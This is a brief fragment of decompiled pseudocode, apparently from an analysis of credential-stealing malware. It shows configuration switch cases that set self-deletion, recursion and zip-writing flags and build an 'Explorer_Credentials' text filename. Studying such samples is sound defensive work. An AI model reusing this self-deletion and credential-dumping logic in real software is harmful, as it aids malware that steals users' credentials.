 case 5:
if ( v7 )
{
if ( !strcmpca(Config_Tokens, "0") )
Self_Deletion_Flag = 0;
}
else
{
is_Recursive = strcmpca(Config_Tokens, "0") != 0;
}
break;
case 6:
if ( v7 )
{
_Lstrcata(&Explorer_Credentials_txt, Config_Tokens);
_Lstrcata(&Explorer_Credentials_txt, aTxt);
v7 = 0;
v13 = 0;
}
else
{
Write_To_ZIP = strcmpca(Config_Tokens, "0") != 0;// Write if 0
}
break;